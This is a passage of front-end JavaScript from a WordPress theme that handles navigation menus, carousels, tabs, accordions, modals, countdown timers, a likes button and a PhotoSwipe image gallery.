                jQuery( '.menu-item' ).removeClass( 'current-hover' );
            });
        }
        tlg_megamenu();
        if (jQuery(window).width() > 990) {
            var didScroll = false;
            $(window).scroll(function() {
                didScroll = true;
            });
            setInterval(function() {
                if ( didScroll ) {
                    didScroll = false;
                    tlg_update_nav();
                }
            }, 250);
            window.addEventListener( "scroll", tlg_update_nav, false );
        }
        jQuery('.nav-container:not(.full-menu) .menu > li > ul').each(function() {
            var menu = jQuery(this).offset();
            var menuright = menu.left + jQuery(this).outerWidth(true);
            if (menuright > jQuery(window).width() && !jQuery(this).hasClass('mega-menu')) {
                jQuery(this).addClass('right-0');
            } else if (menuright > jQuery(window).width() && jQuery(this).hasClass('mega-menu')) {
                if (jQuery(window).width() > 990 && jQuery('body').hasClass('frame-layout')) {
                    jQuery(this).css('margin-left', -(jQuery(this).outerWidth(true) - jQuery(window).width() + menu.left + 82));
                } else {
                    jQuery(this).css('margin-left', -(jQuery(this).outerWidth(true) - jQuery(window).width() + menu.left + 44));
                }
            }
        });
        if (jQuery('nav .menu-item').hasClass('menu-item-btn')) {
            jQuery( '.nav-bar' ).addClass( 'nav-full' );
        }
/* MOBILE NAVIGATION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery(document).on('click', '.mobile-toggle', function(e) {
            jQuery('.nav-bar').toggleClass('nav-open');
            jQuery(this).toggleClass('active');
            if (!tlg_nav_fixed) { 
                tlg_nav_fixed = true; tlg_nav.addClass('fixed'); 
            } else {
                tlg_nav_fixed = false; tlg_nav.removeClass('fixed');
            }
        });
        jQuery(document).on('click', '.module.widget-wrap:not(.no-toggle)', function(e) {
            jQuery(this).toggleClass('toggle-widget-wrap');
        });
        jQuery(document).on('click', '.module.widget-wrap .search a', function(e) {
            e.preventDefault();
        });
        jQuery(document).on('click', '.search-widget-wrap .search-form input', function(e) {
            if (!e) e = window.event; e.stopPropagation();
        });
/* OFFCANVAS NAVIGATION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if(jQuery('.offcanvas-toggle').length) jQuery('body').addClass('has-offcanvas-nav');
        else jQuery('body').removeClass('has-offcanvas-nav');
        jQuery(document).on('click', '.offcanvas-toggle', function(e) {
            jQuery('.main-container').toggleClass('offcanvas-show');
            jQuery('nav').toggleClass('offcanvas-show');
            jQuery('.offcanvas-container').toggleClass('offcanvas-show');
        });
        jQuery(document).on('click', '.main-container', function(e) {
            if(jQuery(this).hasClass('offcanvas-show')) {
                jQuery(this).removeClass('offcanvas-show');
                jQuery('.offcanvas-container').removeClass('offcanvas-show');
                jQuery('nav').removeClass('offcanvas-show');
            }
        });
        jQuery(document).on('click', '.offcanvas-container .close-nav a', function(e) {
            e.preventDefault();
            jQuery('.offcanvas-container').removeClass('offcanvas-show');
            jQuery('.main-container').removeClass('offcanvas-show');
            jQuery('nav').removeClass('offcanvas-show');
        });
/* VERTICAL NAVIGATION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.vertical-menu .menu-item.has-dropdown > a').after('<i class="ti-angle-right"></i>');
        jQuery('.vertical-menu').on('click', '.menu-item a[href="#"], .menu-item i', function(e) {
            e.preventDefault();
            jQuery(this).parent( '.menu-item' ).toggleClass( 'subnav-show' ).find( '.subnav:first' ).slideToggle( "slow" );
        });
        if(jQuery('.side-menu').length) {
            jQuery('.side-menu').mCustomScrollbar({ theme:"minimal-dark", mouseWheelPixels: 250 });            
        }
        if(jQuery('.offcanvas-container').length) {
            jQuery('.offcanvas-container').mCustomScrollbar({ theme:"minimal-dark", mouseWheelPixels: 250 });
        }
/* ONEPAGE NAVIGATION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery(document).on('click', '.menu-item a[href*="#"]:not([href="#"])', function(e) {
            if ( jQuery("section[id*=" + this.hash.substring(1) + "]").length > 0 || jQuery("div[id*=" + this.hash.substring(1) + "]").length > 0 ) {
                jQuery('.current-menu').removeClass('current-menu');
                jQuery(this).parent('li').addClass('current-menu');
            }else{
                jQuery('.current-menu').removeClass('.current-menu');
            }
        });
/* HEADER SLIDE - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        setTimeout(function() {
            jQuery('.header-single > .container, .header-slider > .container').each(function() {
                jQuery(this).addClass('visible');
            });
            jQuery('.shop-carousel, .shop-carousel-rtl, .blog-carousel, .blog-carousel-rtl, .post-slider, .carousel-padding-item, .carousel-padding-item-rtl, .carousel-padding, .carousel-padding-rtl').each(function() {
                jQuery(this).addClass('visible');
            });
        }, 200);
/* BACKGROUND IMAGE CONTENT - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.background-content').each(function() {
            var imgSrc = jQuery(this).children('img').attr('src');
            jQuery(this).css({
                'background-image': 'url("' + imgSrc + '")',
                'background-position': '50% 50%',
                'background-size': 'cover'
            });
            jQuery(this).children('img').hide();
        });
        setTimeout(function() {
            jQuery('.background-content').each(function() {
                jQuery(this).addClass('visible');
            });
        }, 200);
/* VC ROW DEVIDER COLOR - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.row, .vc_row, .vc_column-inner').each(function() {
            if( jQuery(this).is('[class*="vc_custom_"]') ) {
                jQuery(this).find( '.divider-wrap, .legend' ).addClass( ' ' + jQuery(this).attr("class").match(/bg-[\w-]*\b/) + ' ' + jQuery(this).attr("class").match(/vc_custom_[\w-]*\b/) + ' ' );
            } else {
                if( jQuery(this).hasClass('bg-light') ) jQuery(this).find( '.divider-wrap, .legend' ).addClass( 'bg-light' );
                if( jQuery(this).hasClass('bg-secondary') ) jQuery(this).find( '.divider-wrap, .legend' ).addClass( 'bg-secondary' );
                if( jQuery(this).hasClass('bg-dark') ) jQuery(this).find( '.divider-wrap, .legend' ).addClass( 'bg-dark' );
                if( jQuery(this).hasClass('bg-primary') ) jQuery(this).find( '.divider-wrap, .legend' ).addClass( 'bg-primary' );
            }
        });
/* SCROLLER - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        var $to_top = jQuery('.back-to-top');
        $window.on('scroll', function() {
            if ( $to_top.length > 0 ) {
                if( jQuery(window).scrollTop() > 80 ) $to_top.stop().animate({bottom: 17, opacity: 1}, 700);
                else $to_top.stop().animate({bottom: -17, opacity: 0}, 700);
            }
            if( jQuery(window).scrollTop() > (jQuery(window).height() / 8 ) ) {
                jQuery('body').addClass('site-scrolled');
            } else {
                jQuery('body').removeClass('site-scrolled');
            }
        });
        jQuery(document).on('click', '.back-to-top', function(e) {
            e.preventDefault();
            jQuery('html, body').animate({scrollTop: 0}, 800);
            return false;
        });
        jQuery('a[href*="#"]').not('.comment-reply-link,#cancel-comment-reply-link,a[href*="#tab-"]').smoothScroll({ speed: 800 });
        jQuery(document).on('click', 'li.vc_tta-tab a,li.vc_tta-tab,.vc_tta-panel-title', function(e) {
             $('html, body').stop();
        });
        addEventListener('scroll', function() {
            tlg_top_offset = window.pageYOffset; 
        }, false);
/* SOCIAL SHARE TOGGLE - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('body').on('click touchend', '.ssc-share-group a', function(e) {
            e.preventDefault();
            var popup = window.open($(this).prop('href'), '', 'height=340,width=800');
            if (window.focus) popup.focus(); return false;
        });
/* FLICKR - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if(jQuery('.flickr-feed').length) {
           jQuery('.flickr-feed').each(function() {
               var userID = jQuery(this).attr('data-user-id'), number = jQuery(this).attr('data-number');
               jQuery(this).flickrPhotoStream({ id: userID, max: number, container: '<li/>' });
           });
        }
/* LIKE ACTION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('body').on('click', '.tlg-likes', function(e) {
            var link = jQuery(this);
            var id = link.attr('id');
            if( link.hasClass('active') ) return false;
            jQuery.post(wp_data.navian_ajax_url, { action:'tlg-likes', likes_id:id }, function(data) {
                link.html(data).addClass('active');
            });
            return false;
        });
        if( jQuery('body.ajax-tlg-likes').length ) {
            jQuery('.tlg-likes').each(function() {
                var id = jQuery(this).attr('id');
                jQuery(this).load(wp_data.navian_ajax_url, { action:'tlg-likes', post_id:id });
            });
        }
/* ACCORDION - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.accordion:not(.closed-all)').each(function(){
            jQuery('li', this).eq(0).addClass('active');
        });
        jQuery(document).on('click', '.accordion li', function(e) {
            var active_accordion = jQuery(this);
            if (active_accordion.closest('.accordion').hasClass('accordion-auto-close')) {
                active_accordion.closest('.accordion').find('li').removeClass('active');
                active_accordion.addClass('active');
            } else {
                active_accordion.toggleClass('active');
            }
        });
/* TABBED CONTENT - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.tabs-content').each(function() {
            jQuery('li', this).eq(0).addClass('active');
            jQuery(this).append('<ul class="tabs-content-text"></ul>');
        });
        setTimeout(function() {
            jQuery('.tabs-content').each(function() {
                jQuery(this).addClass('visible');
            });
        }, 200);
        jQuery('.tabs li').each(function() {
            var active_tab = jQuery(this), active_tab_class = '';
            if (active_tab.is('.tabs > li:first-child')) active_tab_class = ' class="active"';
            var content_tab = active_tab.find('.tab-content').detach().wrap('<li' + active_tab_class + '></li>').parent();
            active_tab.closest('.tabs-content').find('.tabs-content-text').append(content_tab);
        });
        jQuery(document).on('click', '.tabs li', function(e) {
            var active_tab = jQuery(this);
            active_tab.closest('.tabs').find('li').removeClass('active');
            active_tab.addClass('active');
            active_tab.closest('.tabs-content').find('.tabs-content-text>li').removeClass('active');
            active_tab.closest('.tabs-content').find('.tabs-content-text>li:nth-of-type(' + (active_tab.index() + 1) + ')').addClass('active');
        });
/* PROGRESS BARS - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if( $(window).width() >= 768 ) {
            $('.progress-bars .meter > span').each(function() {
                $(this).waypoint(function() {
                    if (!$(this).hasClass('progress-showed')) {
                        $(this).data('origWidth', $(this).width()).width(0).animate({
                            width: $(this).data("origWidth")
                        }, 1200);
                        $(this).addClass('progress-showed');
                    } else return false;
                }, { offset: '100%' });
            });
        }
/* COUNTER - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if(jQuery('.counter-number').length){
            jQuery('.counter-number').counterUp();
        }
/* CAROUSEL - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        jQuery('.blog-carousel.four-columns').owlCarousel({nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:4} }});
        jQuery('.blog-carousel.three-columns').owlCarousel({nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:3} }});
        jQuery('.blog-carousel.two-columns').owlCarousel({nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:2}, 1600:{items:2} }});
        jQuery('.blog-carousel-rtl.four-columns').owlCarousel({rtl: true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:4} }});
        jQuery('.blog-carousel-rtl.three-columns').owlCarousel({rtl: true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:3} }});
        jQuery('.blog-carousel-rtl.two-columns').owlCarousel({rtl: true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:2}, 1600:{items:2} }});
        jQuery('.shop-carousel.four-columns').owlCarousel({nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:4} }});
        jQuery('.shop-carousel.three-columns').owlCarousel({nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:3} }});
        jQuery('.shop-carousel-rtl.four-columns').owlCarousel({rtl: true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:4} }});
        jQuery('.shop-carousel-rtl.three-columns').owlCarousel({rtl: true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:2}, 1100:{items:3}, 1600:{items:3} }});
        jQuery('.carousel-one-item').owlCarousel({ nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },onInitialized: function() {  jQuery('.owl-item').find('video').each(function() { this.play();}); },});
        jQuery('.carousel-one-item-rtl').owlCarousel({ rtl: true, nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },onInitialized: function() {  jQuery('.owl-item').find('video').each(function() { this.play();}); },});
        jQuery('.carousel-one-item-fade').owlCarousel({ nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, animateOut: 'fadeOut', animateIn: 'fadeIn', mouseDrag: false, touchDrag: false, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },onInitialized: function() {  jQuery('.owl-item').find('video').each(function() { this.play();}); },});
        jQuery('.carousel-one-item-fade-rtl').owlCarousel({ rtl: true, nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, animateOut: 'fadeOut', animateIn: 'fadeIn', mouseDrag: false, touchDrag: false, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },onInitialized: function() {  jQuery('.owl-item').find('video').each(function() { this.play();}); },});
        jQuery('.carousel-one-item-autoplay').owlCarousel({ autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, animateOut: 'fadeOut', animateIn: 'fadeIn', mouseDrag: false, touchDrag: false, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },onInitialized: function() {  jQuery('.owl-item').find('video').each(function() { this.play();}); },});
        jQuery('.carousel-one-item-autoplay-rtl').owlCarousel({ rtl: true, autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, animateOut: 'fadeOut', animateIn: 'fadeIn', mouseDrag: false, touchDrag: false, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },onInitialized: function() {  jQuery('.owl-item').find('video').each(function() { this.play();}); },});
        jQuery('.carousel-one-item-auto').owlCarousel({ autoplay: true, autoplayTimeout: 1100, stopOnHover: false, nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, transitionStyle: 'fade', animateOut: 'fadeOut', animateIn: 'fadeIn', mouseDrag: false, touchDrag: false, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },});
        jQuery('.carousel-one-item-auto-rtl').owlCarousel({ rtl: true, autoplay: true, autoplayTimeout: 1100, stopOnHover: false, nav: true, navigation : false, singleItem : true, loop: true, addClassActive: true, transitionStyle: 'fade', animateOut: 'fadeOut', animateIn: 'fadeIn', mouseDrag: false, touchDrag: false, responsive:{ 0:{items:1}, 700:{items:1}, 1100:{items:1}, 1600:{items:1} },});
        jQuery('.carousel-padding-item').owlCarousel({ stagePadding: 200, loop:true, margin:20, nav: false, navigation : false, singleItem : false, responsive:{ 0:{ items:1, stagePadding: 60 }, 600:{ items:1, stagePadding: 100 }, 1000:{ items:1, stagePadding: 200 }, 1200:{ items:1, stagePadding: 250 }, 1400:{ items:1, stagePadding: 300 }, 1600:{ items:1, stagePadding: 350 }, 1800:{ items:1, stagePadding: 400 } }})
        jQuery('.carousel-padding-item-rtl').owlCarousel({ rtl: true, stagePadding: 200, loop:true, margin:20, nav: false, navigation : false, singleItem : false, responsive:{ 0:{ items:1, stagePadding: 60 }, 600:{ items:1, stagePadding: 100 }, 1000:{ items:1, stagePadding: 200 }, 1200:{ items:1, stagePadding: 250 }, 1400:{ items:1, stagePadding: 300 }, 1600:{ items:1, stagePadding: 350 }, 1800:{ items:1, stagePadding: 400 } }})
        jQuery('.carousel-padding').owlCarousel({ autoplay: 3000, autoplaySpeed: 500, stagePadding: 200, loop:true, margin:40, nav: false, navigation : false, singleItem : false, responsive:{ 0:{items:1, stagePadding: 15, margin: 10}, 600:{items:1, stagePadding: 100}, 1000:{items:2}, 1600:{items:3} }});
        jQuery('.carousel-padding-rtl').owlCarousel({ rtl: true, autoplay: 3000, autoplaySpeed: 500, stagePadding: 200, loop:true, margin:40, nav: false, navigation : false, singleItem : false, responsive:{ 0:{items:1, stagePadding: 15, margin: 10}, 600:{items:1, stagePadding: 100}, 1000:{items:2}, 1600:{items:3} }});
        jQuery('.logo-carousel-owl').owlCarousel({ nav: true, navigation : false, singleItem : false, loop: true, addClassActive: true, responsive:{ 0:{items:1}, 700:{items:3}, 1100:{items:5}, 1600:{items:5} }});
        jQuery('.logo-carousel-owl-rtl').owlCarousel({ rtl: true, nav: true, navigation : false, singleItem : false, loop: true, addClassActive: true, responsive:{ 0:{items:1}, 700:{items:3}, 1100:{items:5}, 1600:{items:5} }});
        jQuery('.logo-carousel .slides').owlCarousel({autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:3}, 1100:{items:5}, 1600:{items:5} }});        
        jQuery('.logo-carousel-rtl .slides').owlCarousel({rtl: true, autoplay:true, autoplayTimeout:3000, autoplayHoverPause:true, nav: false, dots: false, loop: true, responsive:{ 0:{items:1}, 700:{items:3}, 1100:{items:5}, 1600:{items:5} }});
        jQuery('.slider-rotator').flexslider({ animation: "slide", directionNav: false, controlNav: false });
        jQuery('.slider-rotator-rtl').flexslider({ rtl:true, animation: "slide", directionNav: false, controlNav: false });
        jQuery('.slider-thumb .slides li').each(function() {  jQuery(this).attr('data-thumb', jQuery(this).find('img').attr('src')); });
        jQuery('.slider-thumb-rtl .slides li').each(function() {  jQuery(this).attr('data-thumb', jQuery(this).find('img').attr('src')); });
        jQuery('.slider-thumb').flexslider({ animation: 'slide', controlNav: 'thumbnails', directionNav: true });
        jQuery('.slider-thumb-rtl').flexslider({ rtl:true, animation: 'slide', controlNav: 'thumbnails', directionNav: true });
/* VIDEO PLAYER - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */        
        if(jQuery('.player').length){
            jQuery('section').closest('body').find('.player').each(function() {
                jQuery(this).closest('section').find('.container').addClass('fadeOut');
                jQuery(this).attr('data-property', "{videoURL:'//youtu.be/" + jQuery(this).attr('data-video-id') + "',containment:'self',autoPlay:true, mute:true, startAt:" + jQuery(this).attr('data-start-at') + ", opacity:1, showControls:false}");
            });
            jQuery('.player').each(function(){
                var section = jQuery(this).closest( 'section' );
                var player = section.find( '.player' );
                player.YTPlayer();
                player.on('YTPStart',function(e){
                    section.find('.container').removeClass('fadeOut');
                    section.find('.masonry-loader').addClass('fadeOut');
                });
            });
        }
/* LIGHTBOX - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if (jQuery('.lightbox-gallery').length) {
            jQuery('.lightbox-gallery li a').each(function(){
                jQuery(this).attr('data-lightbox', jQuery(this).closest('.lightbox-gallery').attr('data-gallery-title'));
            });
        }
/* MODALS - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if (jQuery('.md-trigger').length) {
            jQuery('.md-trigger').each(function(i) {
                var modal = jQuery( '#' + jQuery(this).data( 'modal' ) ),
                    close = modal.find( '.md-close' ),
                    overlay = jQuery( '.md-overlay' ),
                    src = modal.find('iframe').attr('src'),
                    param = '?';
                if ( src && src.indexOf("?") >= 0 ) {
                    param = '&';
                }
                function removeModal() {
                    jQuery(this).closest( '.image-bg' ).addClass( 'z-index' );
                    modal.removeClass( 'md-show' );
                    modal.find('iframe').attr('src', src);
                }
                jQuery(this).on('click touchend', function(e) { 
                    e.preventDefault();
                    jQuery(this).closest( '.image-bg' ).removeClass( 'z-index' );
                    modal.addClass( 'md-show' );
                    modal.find('iframe').attr('src', src + param + "autoplay=1&showinfo=0");
                    overlay.on('click touchend', removeModal);
                });
                close.on('click touchend', function(e) {
                    jQuery(this).closest( '.image-bg' ).addClass( 'z-index' );
                    e.preventDefault();
                    removeModal();
                });
            } );
            jQuery(document).keyup(function(e) {
                if ( e.keyCode == 27 ) { // ESCAPE KEY
                    jQuery('.md-modal').removeClass( 'md-show' );
                }
            });
        }
        if (jQuery(window).width() >= 991) {
            jQuery('.modal-fixed').css('height', jQuery(window).height());
            jQuery(document).on('click', '.modal-fixed-action', function(e) {
                e.preventDefault();
                var modalID = jQuery(this).attr('data-modal');
                jQuery('#' + modalID).addClass('active');
                jQuery('body').addClass('modal-show');
                setTimeout(function() {  jQuery('.modal-fixed .search-form input[type="text"]').focus(); }, 1200);
            });
            jQuery(document).on('click', '.modal-fixed-close', function(e) {
                e.preventDefault();
                jQuery('.modal-fixed').removeClass('active');
                jQuery('.modal-fixed .search-form input[type="text"]').val('');
                setTimeout(function() {  jQuery('body').removeClass('modal-show'); }, 350);
            });
        }
/* COUNTDOWN - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        if (jQuery('.countdown').length) {
            jQuery('.countdown').each(function() {
                var date = jQuery(this).attr('data-date');
                var day = jQuery(this).attr('data-day');
                jQuery(this).countdown(date, function(event) {
                    jQuery(this).text( event.strftime('%D '+day+' %H:%M:%S') );
                });
            });
        }
        if (jQuery('.countdown-legacy').length) {
            jQuery('.countdown-legacy').each(function() {
                var date = jQuery(this).attr('data-date');
                var week = jQuery(this).attr('data-week');
                var day = jQuery(this).attr('data-day');
                var hour = jQuery(this).attr('data-hour');
                var minute = jQuery(this).attr('data-minute');
                var second = jQuery(this).attr('data-second');
                jQuery(this).countdown(date, function(event) {
                    jQuery(this).html(event.strftime(''
                        + '<div class="countdown-part">%w <span>'+week+'</span></div>'
                        + '<div class="countdown-part">%d <span>'+day+'</span></div>'
                        + '<div class="countdown-part">%H <span>'+hour+'</span></div>'
                        + '<div class="countdown-part">%M <span>'+minute+'</span></div>'
                        + '<div class="countdown-part">%S <span>'+second+'</span></div>'));
                });
            });
        }
/* OTHER SCRIPTS - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
        /* Spacer */
        tlg_vc_spacer();
        /* Responsive iframe */
        fluidvids.init({selector: ['iframe', 'object']});
        /* Tooltip */
        jQuery('[data-toggle="tooltip"]').tooltip();
        /* Enable parallax */
        jsparallax_init('.parallax > .background-content');
        /* Disable parallax on mobile */
        if ((/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i).test(navigator.userAgent || navigator.vendor || window.opera)) { jQuery('section').removeClass('parallax'); }
        /* Set global variable */
        tlg_nav_height              = jQuery('body .nav-container nav:first').outerHeight();
        tlg_first_section_height    = jQuery('.main-container section:nth-of-type(1)').outerHeight(true);
        if ( jQuery('.wpb_content_element').hasClass('wpb_layerslider_element') ) {
            tlg_first_section_height    = jQuery('.wpb_layerslider_element:nth-of-type(1)').outerHeight(true);
        }
        if( jQuery('.wpb_content_element').hasClass('wpb_revslider_element') ) {
            tlg_first_section_height    = jQuery('.wpb_revslider_element:nth-of-type(1)').outerHeight(true);
        }
        if( jQuery('[id*="rev_slider"]').hasClass('rev_slider_wrapper') ) {
            tlg_first_section_height    = jQuery('.rev_slider_wrapper:nth-of-type(1)').outerHeight(true);
        }
        if( jQuery('rs-slides').length ) {
            tlg_first_section_height    = jQuery('rs-slides:nth-of-type(1)').outerHeight(true);
        }
        if(jQuery('.masonry-flip').length) {
            new AnimOnScroll( document.getElementById( 'masonry-flip' ), {
                minDuration : 0.4,
                maxDuration : 0.7,
                viewportFactor : 0.2
            } );
        }
        if(jQuery('.masonry-flip-photoswipe').length) {
            var initPhotoSwipeFromDOM = function(gallerySelector) {
                var parseThumbnailElements = function(el) {
                    var thumbElements = el.childNodes,
                        numNodes = thumbElements.length,
                        items = [],
                        figureEl,
                        linkEl,
                        size,
                        item;
                    for(var i = 0; i < numNodes; i++) {
                        figureEl = thumbElements[i];
                        if(figureEl.nodeType !== 1) {
                            continue;
                        }
                        linkEl = figureEl.children[0];
                        size = linkEl.getAttribute('data-size').split('x');
                        item = {
                            src: linkEl.getAttribute('href'),
                            w: parseInt(size[0], 10),
                            h: parseInt(size[1], 10)
                        };
                        if(figureEl.children.length > 1) {
                            item.title = figureEl.children[1].innerHTML; 
                        }
                        if(linkEl.children.length > 0) {
                            item.msrc = linkEl.children[0].getAttribute('src');
                        }
                        item.el = figureEl;
                        items.push(item);
                    }
                    return items;
                };
                var closest = function closest(el, fn) {
                    return el && ( fn(el) ? el : closest(el.parentNode, fn) );
                };
                var onThumbnailsClick = function(e) {
                    e = e || window.event;
                    e.preventDefault ? e.preventDefault() : e.returnValue = false;
                    var eTarget = e.target || e.srcElement;
                    var clickedListItem = closest(eTarget, function(el) {
                        
                        return (el.tagName && el.tagName.toUpperCase() === 'LI');
                    });
                    if(!clickedListItem) {
                        return;
                    }
                    var clickedGallery = clickedListItem.parentNode,
                        childNodes = clickedListItem.parentNode.childNodes,
                        numChildNodes = childNodes.length,
                        nodeIndex = 0,
                        index;
                    for (var i = 0; i < numChildNodes; i++) {
                        if(childNodes[i].nodeType !== 1) { 
                            continue; 
                        }
                        if(childNodes[i] === clickedListItem) {
                            index = nodeIndex;
                            break;
                        }
                        nodeIndex++;
                    }
                    if(index >= 0) {
                        openPhotoSwipe( index, clickedGallery );
                    }
                    return false;
                };
                var photoswipeParseHash = function() {
                    var hash = window.location.hash.substring(1), params = {};
                    if(hash.length < 5) {
                        return params;
                    }
                    var vars = hash.split('&');
                    for (var i = 0; i < vars.length; i++) {
                        if(!vars[i]) {
                            continue;
                        }
                        var pair = vars[i].split('=');  
                        if(pair.length < 2) {
                            continue;
                        }           
                        params[pair[0]] = pair[1];
                    }
                    if(params.gid) {
                        params.gid = parseInt(params.gid, 10);
                    }
                    return params;
                };
                var openPhotoSwipe = function(index, galleryElement, disableAnimation, fromURL) {
                    var pswpElement = document.querySelectorAll('.pswp')[0], gallery, options, items;
                    items = parseThumbnailElements(galleryElement);
                    options = {
                        galleryUID: galleryElement.getAttribute('data-pswp-uid'),
                        getThumbBoundsFn: function(index) {
                            var thumbnail = items[index].el.getElementsByTagName('img')[0],
                                pageYScroll = window.pageYOffset || document.documentElement.scrollTop,
                                rect = thumbnail.getBoundingClientRect(); 
                            return {x:rect.left, y:rect.top + pageYScroll, w:rect.width};
                        }
                    };
                    if(fromURL) {
                        if(options.galleryPIDs) {
                            for(var j = 0; j < items.length; j++) {
                                if(items[j].pid == index) {
                                    options.index = j;
                                    break;
                                }
                            }
                        } else {
                            options.index = parseInt(index, 10) - 1;
                        }
                    } else {
                        options.index = parseInt(index, 10);
                    }
                    if( isNaN(options.index) ) {
                        return;
                    }
                    if(disableAnimation) {
                        options.showAnimationDuration = 0;
                    }
                    gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options);
                    gallery.init();
                };
                var galleryElements = document.querySelectorAll( gallerySelector );
                for(var i = 0, l = galleryElements.length; i < l; i++) {
                    galleryElements[i].setAttribute('data-pswp-uid', i+1);
                    galleryElements[i].onclick = onThumbnailsClick;
                }
                var hashData = photoswipeParseHash();
                if(hashData.pid && hashData.gid) {
                    openPhotoSwipe( hashData.pid ,  galleryElements[ hashData.gid - 1 ], true, true );
                }
            };
            initPhotoSwipeFromDOM('.masonry-flip-photoswipe');
        }

    }); // END READY
    function tlg_preloader() { 
        jQuery('#tlg_preloader').css('opacity', 0);
        setTimeout(function() { jQuery('#tlg_preloader').hide(); }, 500);
    }
    function tlg_masonry_show() {
        var $items  = jQuery('.masonry-show .masonry-item');
        var time    = 0;
        $items.each(function() {
            
            var item = jQuery(this);
            setTimeout(function() {
                
                item.addClass('fadeIn');
            }, time);
            time += 200;
        });
    }
    function tlg_update_nav() {
        if (jQuery(window).width() > 990) {
            tlg_first_section_height    = jQuery('.main-container section:nth-of-type(1)').outerHeight(true);
            if ( jQuery('.wpb_content_element').hasClass('wpb_layerslider_element') ) {
                tlg_first_section_height    = jQuery('.wpb_layerslider_element:nth-of-type(1)').outerHeight(true);
            }
            if( jQuery('.wpb_content_element').hasClass('wpb_revslider_element') ) {
                tlg_first_section_height    = jQuery('.wpb_revslider_element:nth-of-type(1)').outerHeight(true);
            }
            if( jQuery('[id*="rev_slider"]').hasClass('rev_slider_wrapper') ) {
                tlg_first_section_height    = jQuery('.rev_slider_wrapper:nth-of-type(1)').outerHeight(true);
            }
            if( jQuery('rs-slides').length ) {
                tlg_first_section_height    = jQuery('rs-slides:nth-of-type(1)').outerHeight(true);
            }
            var tlg_section = tlg_nav.hasClass('transparent') ? parseInt(tlg_first_section_height) - parseInt(wp_data.navian_menu_height) : parseInt(tlg_first_section_height) + parseInt(wp_data.navian_menu_height);
            if (tlg_top_offset <= 0) {
                if (tlg_nav_fixed) { tlg_nav_fixed = false; tlg_nav.removeClass('fixed nav-show'); }
                return;
            }
            if (tlg_top_offset > tlg_section) {
                // do nothing
            } else {
                if (tlg_top_offset > tlg_nav_height) {
                    if (!tlg_nav_fixed) { tlg_nav_fixed = true;  tlg_nav.addClass('fixed nav-show'); }
                } else { 
